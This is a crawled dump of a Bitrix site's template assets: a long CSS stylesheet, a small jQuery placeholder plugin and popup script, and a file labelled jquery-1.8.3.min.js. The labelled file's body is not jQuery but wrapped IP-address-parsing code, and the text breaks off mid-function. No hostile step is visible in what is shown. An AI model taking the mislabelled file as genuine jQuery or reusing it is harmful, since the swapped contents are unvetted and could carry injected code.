    behavior: url(/bitrix/templates/citrus_tszh_blue/pie/PIE.php);
}

#top-links ul li:hover ul, #top-links ul li.jshover ul {
    display: block;
}
#top-links ul ul li {
    float: none;
    display: block;
    margin: 0;
    font-size: 12px;
    padding: 0px 1px;
    white-space: nowrap;
}
#top-links ul ul li a {
    font-weight: normal;
    text-transform: none;
    font-size: 12px; font-weight: normal;
    padding:2px 30px 2px 10px;
}

/*#top-links ul ul li a:hover, #top-links ul ul li.selected a {}*/
#top-links a {
    float: none;
    display: block; line-height: 20px;
    color: #fff; text-decoration: none;
    font-family: Arial, Verdana, sans-serif;
    font-size: 14px; font-weight: normal;
    text-transform: capitalize;
    padding: 10px 9px;
}
#top-links a:hover, #top-links li:hover a, #top-links li.jshover a {
    color: #fff;
}

.header-top {
    height: 21px; line-height: 21px;
    background: #c3c1c1;
    color: #333;
    position: relative; z-index: 7;
}
.header-top-inner {
    height: 21px;
    background: url(/bitrix/templates/citrus_tszh_blue/images/top-bg.png) no-repeat 10px 0;
}
.header-top a { color:#333; text-decoration: none; }
.header-top a:hover { text-decoration: underline; }
.header-top ul {
    list-style: none;
    float: right;
    margin: 0 -5px 0 0; padding: 0 !important;
}
.header-top li {
    margin: 0; padding: 0;
    padding: 5px 0;
    float: left; position: relative;
    line-height: 12px;
}
.header-top li > a {
    padding: 0 10px;
    display: block;
    border-right: 1px solid #999;
}
.header-top li:last-child a {
    border-right: none;
}
.header-top li.active {
    background: #fff;
    color: #000;
    position: relative;
}
.header-top li.active a {
    border-right-color: #fff;
}
.header-top-popup {
    display: none;
    position: absolute;
    margin: 5px 0 0 0;
    padding: 10px 0;
    background: #fff;
    min-width: 185px;

    -webkit-box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, .65);
    box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, .65);

    behavior: url(/bitrix/templates/citrus_tszh_blue/pie/PIE.php);
}
.header-top li:last-child .header-top-popup {
    float: right;
    right: 0;
}
.header-top-popup p {
    margin: 7px 0;
    padding: 0 10px;
}
.header-top-popup input {
    height: 24px; line-height: 24px;
    margin: 0;
}
.header-top-popup .buttons {
    line-height: 24px;
    overflow: hidden; *zoom: 1;
}
.header-top-popup .buttons label {
    float: left;
}
.header-top-popup button {
    height: 24px;
    float: right;
    padding-left: 15px; padding-right: 15px;
}
.ie7_html .header-top-popup button {
    padding-left: 5px; padding-right: 5px;
}
.header-top-popup a {
    color: #39f;
    text-decoration: underline;
}
.block-auth input {
    width: 100%;
}
.block-auth-social {
    background: #c3c1c1;
    color: #000;
    margin-bottom: -10px;
    padding: 10px;
    line-height: 18px;

    overflow: hidden;
}
.block-auth-social-title {
    float: left;
}
.block-auth-social div.bx-auth-serv-icons {
    float: right;
}
.block-auth-social div.bx-auth-serv-icons a {
    padding: 0; margin: 0;
    *display: inline; *zoom: 1;
    display: -moz-inline-stack;
    display: inline-block;
}
.block-auth-social div.bx-auth-serv-icons a:hover {
    border: none;
}
.header-top-popup span.bx-auth-secure {background-color:#FFFAE3; border:1px solid #DEDBC8; padding:2px; display:inline-block; vertical-align:bottom; margin-top:-31px; position: absolute; right: 10px; }
.header-top-popup div.bx-auth-secure-icon {background-image:url(/bitrix/templates/citrus_tszh_blue/images/sec.png); background-repeat:no-repeat; background-position:center; width:19px; height:18px;}
.header-top-popup div.bx-auth-secure-unlock {background-image:url(/bitrix/templates/citrus_tszh_blue/images/sec-unlocked.png);}
.ie7_html .block-auth-social {
    *margin-right: -11px;
    *position: relative;
    *top: 9px;
}
.ie7_html .header-top-popup span.bx-auth-secure {
    *margin-top: -33px;
}
.ie7_html .header-top-popup {
    *padding-bottom: 0;
}

.header-top-popup button {
    color: #fff;

    border: 1px solid #666;

    -webkit-border-radius: 4px;
    border-radius: 4px;

    background: #565e6a; /* Old browsers */
    background: -moz-linear-gradient(left,  #565e6a 1%, #6f7783 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, right top, color-stop(1%,#565e6a), color-stop(100%,#6f7783)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(left,  #565e6a 1%,#6f7783 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(left,  #565e6a 1%,#6f7783 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(left,  #565e6a 1%,#6f7783 100%); /* IE10+ */
    background: linear-gradient(to right,  #565e6a 1%,#6f7783 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#565e6a', endColorstr='#6f7783',GradientType=1 ); /* IE6-9 */

    behavior: url(/bitrix/templates/citrus_tszh_blue/pie/PIE.php);
}
.header-top-popup button:hover {
    background: #6f7783; /* Old browsers */
    background: -moz-linear-gradient(top,  #6f7783 1%, #565e6a 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(1%,#6f7783), color-stop(100%,#565e6a)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top,  #6f7783 1%,#565e6a 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top,  #6f7783 1%,#565e6a 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top,  #6f7783 1%,#565e6a 100%); /* IE10+ */
    background: linear-gradient(to bottom,  #6f7783 1%,#565e6a 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#6f7783', endColorstr='#565e6a',GradientType=0 ); /* IE6-9 */

    behavior: url(/bitrix/templates/citrus_tszh_blue/pie/PIE.php);
}

.fix {
    margin-left: auto !important;
    margin-right: auto !important;
    padding: 0px 15px;
    min-width: 960px; max-width: 1200px;
}
.l-l-a {background: #fff  url('/bitrix/templates/citrus_tszh_blue/images/body-top.jpg') repeat-x left top;height:25px;min-width: 980px;max-width: 1200px;}
.tit {
    background: #fff  url('/bitrix/templates/citrus_tszh_blue/images/body-top-title.jpg') repeat-x left top;margin-top:2px;height:95px;min-width: 980px;max-width: 1200px;
    position: relative;
}
#search-form {
    position: absolute; right: 10px; top: 7px;
    height: 25px;
    border-radius:4px 4px;
    background:#fff;
    width:250px;

    behavior: url(/bitrix/templates/citrus_tszh_blue/pie/PIE.php);
}
#search-form input {
    border: none;
    height:25px; line-height:25px;
    background:none;
    padding: 0 8px;
    font: normal 12px/15px Arial, Helvetica, sans-serif;
    vertical-align:middle;
    color: #666; width:210px
}
#search-form button {
    position: absolute; right: 5px; top: 2px;
    width: 25px; height: 25px;
    background: url('/bitrix/templates/citrus_tszh_blue/images/btn2.png') left 0  no-repeat;
    color: #fff;
    font-size: 20px;
    border: none;
    padding: 0; margin: 0 0 0 15px;
    vertical-align: middle;
    cursor: pointer;
}

input.styled, textarea.styled{    /*[type="text"]*/
    -moz-box-sizing: border-box; /*Firefox 1+*/
    -webkit-box-sizing: border-box; /*Safari 3+, Chrome 1+*/
    box-sizing: border-box; /*Opera 7+, IE8+*/
    background:#f2f2f2;
    padding-left:8px;
    border:1px solid #ccc;
    margin-bottom:7px;
    font-size:14px; color:#333;vertical-align:middle;
    font-family: Arial, Helvetica, sans-serif;

}
input.styled {
    height:33px;
    line-height: 33px;
}
input[type="checkbox"] {
    height:15px;
    width:15px;
    padding:0;
    margin:0;
}
button,input[type="submit"],input[type="button"] {
    *display: inline; *zoom: 1;
    display: -moz-inline-block;
    display: inline-block;
    vertical-align: middle;
    background: #dadada; /* ƒл¤ старых браузров */
    background: -moz-linear-gradient(top, #fefefe, #dadada); /* Firefox 3.6+ */
    /* Chrome 1-9, Safari 4-5 */
    background: -webkit-gradient(linear, left top, left bottom,
    color-stop(0%,#fefefe), color-stop(100%,#dadada));
    /* Chrome 10+, Safari 5.1+ */
    background: -webkit-linear-gradient(top, #fefefe, #dadada);
    background: -o-linear-gradient(top, #fefefe, #dadada); /* Opera 11.10+ */
    background: -ms-linear-gradient(top, #fefefe, #dadada); /* IE10 */
    background: linear-gradient(top, #fefefe, #dadada); /* CSS3 */
    cursor:pointer;
    border-radius:5px;
    border:1px solid #999;
    height:32px;
    padding:0 25px;
    vertical-align:middle;
    text-align:center;
    font-size:14px; color:#333;vertical-align:middle;

    behavior: url(/bitrix/templates/citrus_tszh_blue/pie/PIE.php);
}
.documents-search-form button {
    margin: -6px 0 0 0;
}
button img {
    display: none;
}
button:hover,input[type="submit"]:hover,
button:hover,input[type="button"]:hover {
    background: #ccc; /* ƒл¤ старых браузров */
    background: -moz-linear-gradient(top, #dadada, #fefefe); /* Firefox 3.6+ */
    /* Chrome 1-9, Safari 4-5 */
    background: -webkit-gradient(linear, left top, left bottom,
    color-stop(0%,#dadada), color-stop(100%, #fefefe));
    /* Chrome 10+, Safari 5.1+ */
    background: -webkit-linear-gradient(top, #dadada, #fefefe);
    background: -o-linear-gradient(top, #dadada, #fefefe); /* Opera 11.10+ */
    background: -ms-linear-gradient(top, #dadada, #fefefe); /* IE10 */
    background: linear-gradient(top, #dadada, #fefefe); /* CSS3 */

    behavior: url(/bitrix/templates/citrus_tszh_blue/pie/PIE.php);
}
::-webkit-input-placeholder {
    font-size:14px; color:#333;vertical-align:middle;
}
:-moz-placeholder {
    font-size:14px; color:#333;vertical-align:middle;
}
.placeholder {
    font-size:14px; color:#333;vertical-align:middle;
}
#footer {
    font-size: 11px; color: #fff;
    height: 25px;
}
#footer a { color: #fff; text-decoration: none; }
#footer a:hover { text-decoration: underline; color: #fff; }

#copyright  {
    position:relative;
    height: 20px;
    margin:auto;
    text-align:center;
    min-width: 980px;max-width: 1200px;
    padding: 5px 15px 0 15px;
}
.header-title {
    position: absolute;
    font: normal 36px/36px Arial, Helvetica, sans-serif;
    color: #333;
    text-transform: none;
    left: 15px; top: 20px;
}
.header-title a {
    text-decoration: none;
    font-weight:normal;
    color: #4a4a4a;
}
.header-title a em { color: #09f; font-style: normal; }
.header-phone {
    position:absolute;
    #top:23px; right:15px;
    padding: 5px 0 5px 30px;
    font-size:16px; line-height: 24px;
    background:url('/bitrix/templates/citrus_tszh_blue/images/phone.png') no-repeat 0 50%;
}

.bottom-blocks table {
    width: 100%;
    border-collapse: collapse;
}
.bottom-block {
    padding-top: 30px;
    font-size: 14px;
    line-height: 1.5;
    color: #333;
    vertical-align: top;
}
.bottom-block.left { width: 290px; padding-right: 20px; }
.bottom-block.middle { width: 290px; padding-left: 20px; padding-right: 20px;}
.bottom-block.right {
    padding-left: 20px; padding-right: 10px;
    width: auto;
}
.bottom-block.right button {
    margin-top: 5px;
}
.bottom-block.right form {
    margin-top: -1px;
}
h3.contacts {
    margin: 0;
}
.bottom-block p {
    margin: 0;
    padding: 0 0 20px 0;
}
.bottom-block h2 {
    margin: 0; padding: 0;
}
p.icon-pen, p.icon-phone, p.icon-mail  {
    padding-left:40px;
    height:40px;
    font-size:14px;
    line-height:1.5;
    color:#333;
    padding-bottom:20px;
    margin: 0;
}
.icon-pen {background:url('/bitrix/templates/citrus_tszh_blue/images/pen.png') no-repeat left 5px;}
.icon-phone {background:url('/bitrix/templates/citrus_tszh_blue/images/phone.png') no-repeat left 5px;}
.icon-mail {background:url('/bitrix/templates/citrus_tszh_blue/images/e-mail2.png') no-repeat left 2px;}



ul{margin:0;padding:0} li{margin:0;padding:0}
ul.no-marks, #work ul.no-marks {list-style: none; margin: 1em 0; padding: 0;}
h1 {
    font: normal 36px/36px Arial, Helvetica, sans-serif;
    color: #333;
    text-transform: none;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a  { text-decoration: none; }
h3 a.link { text-decoration: underline; }
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover  { text-decoration: underline; }
h2 em, h3 em, h4 em, h5 em, h6 em { font-style: normal; }

h1 em {
    font-family:  Arial, Helvetica, sans-serif;
    font-style: normal;
}
h2 {
    font: 24px/30px Arial, Helvetica, sans-serif;
    margin-bottom: 17px;
    overflow: hidden;
}
h2 a {
    display: block;
    float: left; padding-right: 50px;
    padding-bottom: 2px;
    cursor: pointer;
}
h3 {
    font: normal 20px/20px Arial, Helvetica, sans-serif;
    color: #666;
    margin: 25px 0;
}
h3 a {
    text-decoration: none;
    color: #666;
}
h3 a:hover { text-decoration: underline; }
p { margin: 1em 0 1.3em 0; }
a {
    text-decoration: underline;
}


.news-index {
    color: #fff;
    padding: 11px 0;
    font-size: 12px;
    line-height: 18px;
    min-width: 980px;;
}
.news-index-inner {
    padding: 17px 0;
    background: url(/bitrix/templates/citrus_tszh_blue/images/news-index-bg.png) no-repeat 40% 100%;
}
.news-index h2 {
    color: #fff;
    font-size: 20px; line-height: 20px;
    margin: 5px 0 15px 0; padding: 0;
}
.news-index .b-news-list {
    overflow: hidden;
}
.news-index .b-news-list-item {
    float: left;
    width: 33%;
}
.news-index .b-news-date {
    color: #dedddd;
}
.news-index .b-news-list-item-name {
    font-weight: bold;
    color: #fff;
}
.news-index .b-news-text {
    padding-right: 25px;
}
.list-more {
    font-size: 12px;
    text-align: right;
    padding-bottom:10px;
}
.news-index .list-more {
    padding-bottom:0;
    margin-right:15px;
}


.b-m {
    background:#edecec;
    padding: 0px 35px 35px 15px;
}


.fix ul {padding-top:10px}
#bottom-menu{
    background:#edecec;
    padding:0px 0 0 0;
    margin-top:40px;
}

#bottom-menu a{
    font-family: Arial, Helvetica, sans-serif;
    color:#333;
    font-size:18px;
    font-weight:bold;
    text-decoration:none;
}
#bottom-menu ul {
    margin-left:0;
    list-style:none;
    overflow: hidden;
}
#bottom-menu ul li{
    display: block;
    float:left;
}
#bottom-menu ul ul{
    margin-top:-10px;
}
#bottom-menu ul li.r1{width:34%;}
#bottom-menu ul li.r2{width:34%}
#bottom-menu ul li.r3{width:15%}
#bottom-menu ul li.r4{width:17%}
#bottom-menu li ul li{
    clear:both;
    padding-left:17px;

}
#bottom-menu ul li.marg {margin-left:70px;}
#bottom-menu li {
    margin-left:0;
    padding:0;
    list-style:none;
    line-height:2;
}
#bottom-menu li ul li a{
    font-size:12px;
    font-weight:normal;
    line-height:1!important;
}
#bottom-menu li a:hover{
    color:#333;
    text-decoration:underline;
}
#bottom-menu li.selected{
    text-decoration:underline;
}
.clearfix{clear:both}
.news {
    padding:0;
}
.news h2 {
    color:#fff;
    font-size:20px;
    margin:15px 0 10px 15px;
}

#work .feedback-container h2 {
    margin-top: 40px;
}

input.name, input.mail, textarea.text-mail, input.captcha {
    width:100%;
    padding-left:35px;
}
input.name{
    background:#f2f2f2 url('/bitrix/templates/citrus_tszh_blue/images/name.png') no-repeat 8px center;
}
input.mail{
    background:url('/bitrix/templates/citrus_tszh_blue/images/e-mail.png') no-repeat #f2f2f2 8px center;
}
textarea.text-mail {
    background:url('/bitrix/templates/citrus_tszh_blue/images/pencil.png') no-repeat #f2f2f2 8px 8px;
    padding:5px 0  0 35px;
    height:118px;
}

input.captcha {
    margin-top:5px;
    padding-left:8px;
}
/*!!! .t {margin-top:20px;}*/
.left-menu {
    width: 287px;
    float:left;
    top:0;
    display:block;
}
.left-menu h3 {padding-left:10px}
.left-menu ul {
    list-style:none;
    width:300px;
    margin-left:0;
}
.left-menu ul li{
    display:block;
    margin-bottom:5px;
    padding:8px 0 8px 35px;
    line-height:1.45;
    font-size:14px;
}
.left-menu a{
    display:block;
    color:#333;
    text-decoration:none;
}
.left-menu li:hover, .left-menu li.active{
    display:block;
    background: #f4f4f4 url("/bitrix/templates/citrus_tszh_blue/images/treug.png") no-repeat 10px center;
    border-radius:10px;

    behavior: url(/bitrix/templates/citrus_tszh_blue/pie/PIE.php);
}
.left-menu li.active{
    color:#333;
    border-top:1px solid #c7c7c7;
    border-left:1px solid #c7c7c7;
}
.our{
    margin-top:0px;
    padding-bottom:20px;
}
.our h2 {
    font: 24px/30px Arial, Helvetica, sans-serif;
    margin: 0 0 -5px 0;
}
.our p {
    font-family: Arial, Helvetica, sans-serif !important;
    font-size:14px !important;
    padding-bottom:5px !important;
    color:#333;
    line-height:1.45;
}
.our a {
    font-size:14px;
}
.our-a {margin-top:-10px}



#pagetitle {color:#333;}
#work {
    /*position:absolute;
    top:0;left:330px;right:0;bottom:0;*/
    overflow:hidden;
    padding-left:40px;
}
/* !!! */
#work table.data-table {width:100%}
table > input {
    margin-top: 0; margin-bottom: 0;
}
#work h2{
    margin:0 0 15px 0;
}
#work ul {padding:5px 0 5px 20px;}

#work p {font-size:12px;color:#666;line-height:1.5}
#work p.f-z {font-size:14px}

.counter td{border-bottom:1px solid #cdcdcd;margin:0;padding:0px;text-align:center;margin-bottom:5px;}
.grey {background:#edecec;border:none;
    color:#3b3b3b;
    font-size:14px;
    font-weight:bold;
}
.counter .grey  td{border-bottom:none!important;padding:5px 10px}
.counter td.grey-first{text-align:left;padding:5px 10px;width:200px}
.grey td span{font-size:11px;color:#999;font-weight:normal;}
.counter input {width:57px;height:25px;margin-top:5px;font-size:12px;color:#333}
.search {width:230px;margin:10px 10px 15px 0;font-size:12px;vertical-align:middle;}
.w {width:310px;}
.anchor {font-size:14px}
#general, #private-issues {
    list-style:none;
    padding-left:0!important;
}
#general li {
    padding:0 0 15px 10px;
    font-size:14px;
    font-weight:bold;
}
#private-issues li {
    padding:0 0 10px 30px;
    line-height:1.3;
    font-size:14px;
}
.dotted {
    border-top: 1px solid #ccc;
    margin-top: 10px;
    padding-top: 5px;
}
hr {
    width:100%;
    height:1px;
    background:#ccc;
    color:#ccc;
    margin:10px 0 5px 0;
    border:0px none;
}
.documents-search-form {
    border-top: 1px solid #ccc;
    margin-top: 1.5em;
}
.feedback input, textarea{
    width:310px;
}
.feedback textarea{
    height:130px;
    padding-top:8px;
}
.feedback h3 {padding:20px 0 10px 0}
.feedback-t {margin:10px 0 0 0}
.starrequired {
    color:#ff0000;
}
#left-area {
    float:left;
    width:290px;
}
#left-area h3.left-area-h3{
    margin:0 0 25px 0;
}

#left-area .contakt {margin-top:50px}
.contakt h3 {padding-bottom:20px}
#content {position:relative}
fieldset {
    border:none;
}
.data-table td.rr{
    font-size:14px;
    color:#333;
    vertical-align:top;
    text-align:right;
    white-space: nowrap;
    padding-top: 21px;
    width: 30%;
}
table .input, table textarea {
    width: 100%;
    margin-bottom: 0;
}

table {
    padding:0; margin:0;
}
.data-table {
    margin: 1em 0;
    border-collapse: collapse;
}
.data-table td {
    padding: 12px 10px;
}
.data-table th {
    text-align:left;
}

.data-table th,
.data-table thead td {
    color:#3b3b3b;
    font-size:14px;
    border-bottom: none;
    background:#edecec;
    padding: 12px 8px;
    text-align: center;
}

.data-table td {
    border-bottom: 1px solid #cdcdcd;
}
.no-border td, .data-table tfoot td {
    border-bottom: none;
}
.data-table small,
.data-table small {
    font-size: 11px;
    color: #999;
}
.data-table .cost {
    text-align: right;
}
.cost {
    font-size: 16px;
    font-weight: bold;
}
.cost .currency {
    font-size: 12px;
    font-weight: normal;
    color: #999;
}
.cost input {
    min-width: 80px;
}




article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
    display: block;
}

fieldset
{
    margin: 0;
    padding: 0;
    border: 0;
}

input:focus,textarea:focus {
    outline: none;
}


.cf:before,
.cf:after {
    content:"";
    display:table;
}

.cf:after {
    clear:both;
}

.cf {
    zoom:1;
}



.b-news-list {
    margin-bottom: 1em;
}
.b-news-list-item {
    margin: 0 0 2em 0;
    overflow: hidden;
}
.b-news-date {
    padding-left: 15px;
    color: #666;
    margin-bottom: 5px;
    display: block;

    background: url(/bitrix/templates/citrus_tszh_blue/images/news-date.png) no-repeat 0 50%;
}
.b-news-list-item-name, .b-news-detail-name {
    font-size: 14px;
    line-height: 20px;
    color: #39f;
    text-decoration: none;
}
.b-news-list-item-nam:hover {
    text-decoration: underline;
}
.b-news-preview-picture, .b-news-detail-preview-picture {
    float: left;
    margin: 1em 1em 1em 0;
}
.b-news-text, .b-news-detail-text {
    margin-top: 5px;
}
.b-news-props {
    margin: 1em 0;
    overflow: hidden;
}
.b-news-props dt {
    font-weight: bold;
}
.b-news-props dd {
    padding-left: 2em; margin: 0 0 .5em 0;
}

.b-news-detail {
    overflow: hidden;
}
.b-news-detail-photos .b-news-detail-preview-picture {
    float: none;
    *display: inline;
    zoom: 1;
    display: -moz-inline-box;
    display: inline-block;
}
dd.fileprop {
    margin-left: 0; padding-left: 0;
}

a.file{
    padding-left: 20px;
    background: url(/bitrix/templates/citrus_tszh_blue/images/icon-file.png) no-repeat 0 50%;
    *display: inline; *zoom: 1;
    display: -moz-inline-block;
    display: inline-block;
    line-height: 16px;
    min-height: 16px;

}
a.file-pdf {
    background-image: url(/bitrix/templates/citrus_tszh_blue/images/icon-pdf.png);
}

.popup-back {
    position: absolute;
    left: 0; top: 0;
    width: 100%; height: 100%;
    background: #fff;
    opacity: 0;
    filter:progid:DXImageTransform.Microsoft.Alpha(opacity=0);
}

.page-navigation {
    font-size: 12px;
}
.page-navigation span, .page-navigation a{
    padding: 0 4px;
}
.page-navigation .selected {
    font-weight: bold;
}
/* End */
/* /bitrix/templates/citrus_tszh_blue/colors.css?15967733251561 */
/* /bitrix/templates/citrus_tszh_blue/components/bitrix/news.list/banners/style.css?1596773325164 */
/* /bitrix/templates/citrus_tszh_blue/template_styles.css?174597975622308 */


--- FILE ---
content_type: application/javascript
request_url: https://kristall55.ru/bitrix/cache/js/s1/citrus_tszh_blue/template_31f8d7a771a379f98626a078efa8d0cc/template_31f8d7a771a379f98626a078efa8d0cc.js?16897305843190
body_size: 3107
content:

; /* Start:"a:4:{s:4:"full";s:78:"/bitrix/templates/citrus_tszh_blue/js/jquery.placeholder.min.js?15967733251840";s:6:"source";s:63:"/bitrix/templates/citrus_tszh_blue/js/jquery.placeholder.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*
* Placeholder plugin for jQuery
* ---
* Copyright 2010, Daniel Stocks (http://webcloud.se)
* Released under the MIT, BSD, and GPL Licenses.
*/

(function(b){function d(a){this.input=a;a.attr("type")=="password"&&this.handlePassword();b(a[0].form).submit(function(){if(a.hasClass("placeholder")&&a[0].value==a.attr("placeholder"))a[0].value=""})}d.prototype={show:function(a){if(this.input[0].value===""||a&&this.valueIsPlaceholder()){if(this.isPassword)try{this.input[0].setAttribute("type","text")}catch(b){this.input.before(this.fakePassword.show()).hide()}this.input.addClass("placeholder");this.input[0].value=this.input.attr("placeholder")}},
hide:function(){if(this.valueIsPlaceholder()&&this.input.hasClass("placeholder")&&(this.input.removeClass("placeholder"),this.input[0].value="",this.isPassword)){try{this.input[0].setAttribute("type","password")}catch(a){}this.input.show();this.input[0].focus()}},valueIsPlaceholder:function(){return this.input[0].value==this.input.attr("placeholder")},handlePassword:function(){var a=this.input;a.attr("realType","password");this.isPassword=!0;if(b.browser.msie&&a[0].outerHTML){var c=b(a[0].outerHTML.replace(/type=(['"])?password\1/gi,
"type=$1text$1"));this.fakePassword=c.val(a.attr("placeholder")).addClass("placeholder").focus(function(){a.trigger("focus");b(this).hide()});b(a[0].form).submit(function(){c.remove();a.show()})}}};var e=!!("placeholder"in document.createElement("input"));b.fn.placeholder=function(){return e?this:this.each(function(){var a=b(this),c=new d(a);c.show(!0);a.focus(function(){c.hide()});a.blur(function(){c.show(!1)});b.browser.msie&&(b(window).load(function(){a.val()&&a.removeClass("placeholder");c.show(!0)}),
a.focus(function(){if(this.value==""){var a=this.createTextRange();a.collapse(!0);a.moveStart("character",0);a.select()}}))})}})(jQuery);

/* End */
;
; /* Start:"a:4:{s:4:"full";s:58:"/bitrix/templates/citrus_tszh_blue/script.js?1596773325737";s:6:"source";s:44:"/bitrix/templates/citrus_tszh_blue/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
window.popupBack = false;

function __toggleAuthPopup($this)
{
	var $container = $this.parent('li');
	$container.toggleClass('active').find('.header-top-popup').animate({ opacity: 'toggle' }, 200);
	$container.find('form input[type=text]').get(0).focus();

    if (!window.popupBack)
    {
        $('body').append('<div class="popup-back">123</div>');
        window.popupBack = $('.popup-back').click(function () {
            __toggleAuthPopup($this);
        });
    }
    else
        $('.popup-back').toggle();
}
$().ready(function(){
	$('input[placeholder], textarea[placeholder]').placeholder();
	$('.header-top a.popup').click(function (e) {
		e.preventDefault();
		__toggleAuthPopup($(this));
	});
});

/* End */
;; /* /bitrix/templates/citrus_tszh_blue/js/jquery.placeholder.min.js?15967733251840*/
; /* /bitrix/templates/citrus_tszh_blue/script.js?1596773325737*/


--- FILE ---
content_type: application/javascript
request_url: https://kristall55.ru/bitrix/js/main/jquery/jquery-1.8.3.min.js?1596776910158437
body_size: 158523
content:
!function(t){!function(t){"use strict";const r="(0?\\d+|0x[a-f0-9]+)",e={fourOctet:new RegExp(`^${r}\\.${r}\\.${r}\\.${r}$`,"i"),threeOctet:new RegExp(`^${r}\\.${r}\\.${r}$`,"i"),twoOctet:new RegExp(`^${r}\\.${r}$`,"i"),longValue:new RegExp(`^${r}$`,"i")},n=new RegExp("^0[0-7]+$","i"),i=new RegExp("^0x[a-f0-9]+$","i"),o="(?:[0-9a-f]+::?)+",s={zoneIndex:new RegExp("%[0-9a-z]{1,}","i"),native:new RegExp(`^(::)?(${o})?([0-9a-f]+)?(::)?(%[0-9a-z]{1,})?$`,"i"),deprecatedTransitional:new RegExp(`^(?:::)(${r}\\.${r}\\.${r}\\.${r}(%[0-9a-z]{1,})?)$`,"i"),transitional:new RegExp(`^((?:${o})|(?:::)(?:${o})?)${r}\\.${r}\\.${r}\\.${r}(%[0-9a-z]{1,})?$`,"i")};function a(t,r){if(t.indexOf("::")!==t.lastIndexOf("::"))return null;let e,n,i=0,o=-1,a=(t.match(s.zoneIndex)||[])[0];for(a&&(a=a.substring(1),t=t.replace(/%.+$/,""));(o=t.indexOf(":",o+1))>=0;)i++;if("::"===t.substr(0,2)&&i--,"::"===t.substr(-2,2)&&i--,i>r)return null;for(n=r-i,e=":";n--;)e+="0:";return":"===(t=t.replace("::",e))[0]&&(t=t.slice(1)),":"===t[t.length-1]&&(t=t.slice(0,-1)),{parts:r=function(){const r=t.split(":"),e=[];for(let t=0;t<r.length;t++)e.push(parseInt(r[t],16));return e}(),zoneId:a}}function p(t,r,e,n){if(t.length!==r.length)throw new Error("ipaddr: cannot match CIDR for objects with different lengths");let i,o=0;for(;n>0;){if((i=e-n)<0&&(i=0),t[o]>>i!=r[o]>>i)return!1;n-=e,o+=1}return!0}function u(t){if(i.test(t))return parseInt(t,16);if("0"===t[0]&&!isNaN(parseInt(t[1],10))){if(n.test(t))return parseInt(t,8);throw new Error(`ipaddr: cannot parse ${t} as octal`)}return parseInt(t,10)}function d(t,r){for(;t.length<r;)t=`0${t}`;return t}const h={};h.IPv4=function(){function t(t){if(4!==t.length)throw new Error("ipaddr: ipv4 octet count should be 4");let r,e;for(r=0;r<t.length;r++)if(!(0<=(e=t[r])&&e<=255))throw new Error("ipaddr: ipv4 octet should fit in 8 bits");this.octets=t}return t.prototype.SpecialRanges={unspecified:[[new t([0,0,0,0]),8]],broadcast:[[new t([255,255,255,255]),32]],multicast:[[new t([224,0,0,0]),4]],linkLocal:[[new t([169,254,0,0]),16]],loopback:[[new t([127,0,0,0]),8]],carrierGradeNat:[[new t([100,64,0,0]),10]],private:[[new t([10,0,0,0]),8],[new t([172,16,0,0]),12],[new t([192,168,0,0]),16]],reserved:[[new t([192,0,0,0]),24],[new t([192,0,2,0]),24],[new t([192,88,99,0]),24],[new t([198,18,0,0]),15],[new t([198,51,100,0]),24],[new t([203,0,113,0]),24],[new t([240,0,0,0]),4]]},t.prototype.kind=function(){return"ipv4"},t.prototype.match=function(t,r){let e;if(void 0===r&&(t=(e=t)[0],r=e[1]),"ipv4"!==t.kind())throw new Error("ipaddr: cannot match ipv4 address with non-ipv4 one");return p(this.octets,t.octets,8,r)},t.prototype.prefixLengthFromSubnetMask=function(){let t=0,r=!1;const e={0:8,128:7,192:6,224:5,240:4,248:3,252:2,254:1,255:0};let n,i,o;for(n=3;n>=0;n-=1){if(!((i=this.octets[n])in e))return null;if(o=e[i],r&&0!==o)return null;8!==o&&(r=!0),t+=o}return 32-t},t.prototype.range=function(){return h.subnetMatch(this,this.SpecialRanges)},t.prototype.toByteArray=function(){return this.octets.slice(0)},t.prototype.toIPv4MappedAddress=function(){return h.IPv6.parse(`::ffff:${this.toString()}`)},t.prototype.toNormalizedString=function(){return this.toString()},t.prototype.toString=function(){return this.octets.join(".")},t}(),h.IPv4.broadcastAddressFromCIDR=function(t){try{const r=this.parseCIDR(t),e=r[0].toByteArray(),n=this.subnetMaskFromPrefixLength(r[1]).toByteArray(),i=[];let o=0;for(;o<4;)i.push(parseInt(e[o],10)|255^parseInt(n[o],10)),o++;return new this(i)}catch(t){throw new Error("ipaddr: the address does not have IPv4 CIDR format")}},h.IPv4.isIPv4=function(t){return null!==this.parser(t)},h.IPv4.isValid=function(t){try{return new this(this.parser(t)),!0}catch(t){return!1}},h.IPv4.isValidFourPartDecimal=function(t){return!(!h.IPv4.isValid(t)||!t.match(/^(0|[1-9]\d*)(\.(0|[1-9]\d*)){3}$/))},h.IPv4.networkAddressFromCIDR=function(t){let r,e,n,i,o;try{for(n=(r=this.parseCIDR(t))[0].toByteArray(),o=this.subnetMaskFromPrefixLength(r[1]).toByteArray(),i=[],e=0;e<4;)i.push(parseInt(n[e],10)&parseInt(o[e],10)),e++;return new this(i)}catch(t){throw new Error("ipaddr: the address does not have IPv4 CIDR format")}},h.IPv4.parse=function(t){const r=this.parser(t);if(null===r)throw new Error("ipaddr: string is not formatted like an IPv4 Address");return new this(r)},h.IPv4.parseCIDR=function(t){let r;if(r=t.match(/^(.+)\/(\d+)$/)){const t=parseInt(r[2]);if(t>=0&&t<=32){const e=[this.parse(r[1]),t];return Object.defineProperty(e,"toString",{value:function(){return this.join("/")}}),e}}throw new Error("ipaddr: string is not formatted like an IPv4 CIDR range")},h.IPv4.parser=function(t){let 